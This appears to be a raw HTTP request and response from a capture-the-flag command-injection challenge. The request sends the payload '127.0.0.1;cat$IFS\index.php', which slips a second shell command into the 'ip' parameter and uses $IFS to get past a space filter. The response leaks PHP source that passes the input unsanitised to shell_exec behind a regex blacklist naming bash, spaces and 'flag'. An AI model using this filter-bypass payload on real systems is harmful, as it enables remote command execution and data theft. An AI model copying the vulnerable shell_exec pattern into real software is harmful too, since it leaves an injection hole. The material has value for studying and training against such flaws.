 GET /?ip=127.0.0.1;cat$IFS\index.php HTTP/1.1
Host: 96000202-e6a0-474a-b6fe-f5bcde8a4063.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 14 Feb 2020 12:51:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 627
Connection: close
X-Powered-By: PHP/5.6.40
/?ip=
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}
?>